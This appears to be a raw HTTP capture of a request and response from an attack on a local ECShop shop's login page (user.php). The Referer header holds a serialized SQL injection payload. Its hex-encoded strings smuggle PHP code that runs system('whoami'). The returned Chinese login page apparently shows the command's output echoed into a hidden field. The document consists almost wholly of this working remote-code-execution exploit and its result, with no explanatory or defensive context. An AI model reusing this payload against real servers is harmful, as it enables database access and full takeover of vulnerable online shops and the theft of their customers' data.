 Request
Raw Params Headers Hex
GET /ecshop360/html/user.php?act=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: CKFinder_Path=Files%3A%2F%3A1; ECS[visit_times]=3; PHPSESSID=ed34fd8e81ece3f7a8025764d32604d0;
ckCsrfToken=fiwYu3RtbDu2JFn5Q5UJSrK4F1V8ccs5J6E6OLPk;
ADMINCONSOLESESSION=RGJ2f4jMCbvTgWKctWXHQDSfyYZmNYJtPGnGVmrthDtlndTQ05sn!-722232942;
ECS_ID=14cedcaae5b250cc15ebc63e8951a7bdc0e24ab6; JSESSIONID=B7A6D4FC08AD947D1B69C5CA4402071F
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:121:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b73797374656d09282777686f616d6927293b2f2f7d787878,10--
-";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="block box">
<div id="ur_here">
<div class="path"><div>当前位置: <a href=".">首页</a> <code>&gt;</code> 用户中心</div></div>  </div>
</div>
<div class="blank"></div>
<div class="usBox clearfix">
<div class="usBox_1 f_l">
<div class="logtitle"></div>
<form name="formLogin" action="user.php" method="post" onSubmit="return userLogin()">
<table width="100%" border="0" align="left" cellpadding="3" cellspacing="5">
<tr>
<td width="15%" align="right">用户名</td>
<td width="85%"><input name="username" type="text" size="25" class="inputBg"
placeholder="请输入用户名/手机号" /></td>
</tr>
<tr>
<td align="right">密码</td>
<td>
<input name="password" type="password" size="15"  class="inputBg"/>
</td>
</tr>
<tr>
<td colspan="2"><input type="checkbox" value="1" name="remember" id="remember" /><label
for="remember">请保存我这次的登录信息。</label></td>
</tr>
<tr>
<td>&nbsp;</td>
<td align="left">
<input type="hidden" name="act" value="act_login" />
<input type="hidden" name="back_act" value="p2hm1n
xxx" />
<input type="submit" name="submit" value="" class="us_Submit" />
</td>
</tr>
<tr><td></td><td class="f3">找回密码：（<a href="user.php?act=qpassword_name"
class="f3">密码问题</a>&nbsp;<a href="user.php?act=get_password" class="f3">邮件</a>&nbsp;<a
href="user.php?act=sms_get_password" class="f3">短信验证</a>）</td></tr>
</table>
</form>
</div>
<div class="usTxt">
<strong>如果您不是会员，请注册</strong>  <br />
<strong class="f4">友情提示：</strong><br />
不注册为会员也可在本店购买商品<br />
但注册之后您可以：<br />
1. 保存您的个人资料<br />
2. 收藏您关注的商品<br />
3. 享受会员积分制度<br />
4. 订阅本店商品信息  <br />
<a href="user.php?act=register"><img src="themes/default/images/bnt_ur_reg.gif" /></a>
</div>
</div>